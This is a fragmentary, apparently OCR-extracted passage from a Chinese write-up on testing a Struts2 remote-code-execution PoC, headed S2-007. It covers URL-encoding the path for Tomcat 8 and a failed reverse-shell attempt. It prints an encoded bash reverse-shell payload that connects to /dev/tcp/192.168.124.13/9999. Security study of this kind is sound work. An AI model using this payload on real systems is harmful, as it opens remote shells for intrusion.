
执行以后没有回显，还是原来的界面，但创建了一个success文件夹
POC放到tomcat8下会返回400，研究了一下发现字符
、
不能
\
"
直接放path里，需要urlencode，编码以后再发送就好了。这个
POC没回显。
尝试了一下反弹shell失败了，有知道的大佬可以讨论一下
/bin/bash@-c@%27bash@-
i@%3E%26@/dev/tcp/192.168.124.13/9999@0%3E%261%27
S2-007 远程代码执行漏洞